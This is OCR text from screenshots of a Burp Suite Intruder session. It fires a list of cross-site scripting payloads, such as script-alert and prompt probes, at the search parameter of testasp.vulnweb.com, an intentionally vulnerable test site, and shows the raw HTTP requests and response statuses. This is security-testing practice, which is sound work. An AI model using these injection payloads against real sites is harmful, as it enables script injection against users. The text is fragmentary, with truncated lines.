 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the bas
Attack type: Sniper
1 GET /Search.asp?tfSearch=§§%3Cscript%3Ealert%28
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
4 Accept: text/html,application/xhtml+xml,applica
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQSQCQDTQ=§KAECANFBGAELAANGA
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
? Search... 0 matches
Clear
3 payload positions
Length: 503
Attack Save Columns 3. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Requ... Position Payload Status Error Timeout Length Comment
0 200 4042
1 1 <!-- Project Name : Cross ... 200 4446
2 1 <!-- Author : Ismail Ta... 200 4302
3 1 <!-- Linkedin : https://... 200 4426
4 1 <!-- GitHub : https://g... 200 4399
5 1 <!-- Twitter : https://t... 200 4374
6 1 <!-- Medium : https://... 200 4395
7 1 200 4042
8 1 "-prompt(8)-" 200 4113
9 1 '-prompt(8)-' 500 1423
10 1 ";a=prompt,a()// 200 4142
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3c!--%20%20%20%20%20%20%20GitHub%20%3a%20https%3a%2f%2fgithub%2ecom%
ript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQSQCQDTQ=KAECANFBGAELAANGALNCGACD
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
1148 of 8094
Result 4 | Intruder attack
Position: 1
Payload: <!-- GitHub : https://github.com/ismailtasdelen/ -->
Status: 200
Length: 4399
Timer: 332
Previous
Next
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3c!--%20%20%20%20%20%20%20GitHub%20%3a%20https%3a%2f%2fgithub%2ecom%2fismail
tasdelen%2f%20--%3e%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQSQCQDTQ=KAECANFBGAELAANGALNCGACD
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches